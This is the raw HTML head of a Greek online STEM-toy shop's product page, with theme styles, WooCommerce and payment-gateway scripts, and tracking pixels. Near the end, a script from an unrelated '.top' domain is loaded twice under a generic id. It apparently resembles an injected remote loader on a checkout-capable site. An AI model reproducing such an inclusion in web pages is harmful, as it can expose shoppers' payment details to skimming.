<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"2da4113b-3ded-42e8-a02b-6773ca23933e","params":{"content_ids":["48956"],"content_type":"product","tags":"4-5 years, 5-6 years","content_name":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","category_name":"B2B-toys, BeeBot, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1","value":"26.5","currency":"EUR","contents":[{"id":"48956","quantity":1}],"product_price":"26.5","page_title":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","post_type":"product","post_id":48956,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/beebot-%CF%87%CE%AC%CF%81%CF%84%CE%B7%CF%82-%CF%84%CE%B7%CF%82-%CE%B5%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"c07dda9a-4be4-41a6-85a0-0667a38e720c","params":{"page_title":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","post_type":"product","post_id":48956,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/beebot-%CF%87%CE%AC%CF%81%CF%84%CE%B7%CF%82-%CF%84%CE%B7%CF%82-%CE%B5%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"ad60e3c4-df4d-4d94-856f-18a070d5bffe","params":{"page_title":"BeeBot \u2013 \u03a7\u03ac\u03c1\u03c4\u03b7\u03c2 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2","post_type":"product","post_id":48956,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/beebot-%CF%87%CE%AC%CF%81%CF%84%CE%B7%CF%82-%CF%84%CE%B7%CF%82-%CE%B5%CF%85%CF%81%CF%8E%CF%80%CE%B7%CF%82\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"85bb25d200","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":48956,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769430679"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"3128650f3b","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/48956" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=48956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fbeebot-%25cf%2587%25ce%25ac%25cf%2581%25cf%2584%25ce%25b7%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b5%25cf%2585%25cf%2581%25cf%258e%25cf%2580%25ce%25b7%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fbeebot-%25cf%2587%25ce%25ac%25cf%2581%25cf%2584%25ce%25b7%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b5%25cf%2585%25cf%2581%25cf%258e%25cf%2580%25ce%25b7%25cf%2582%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
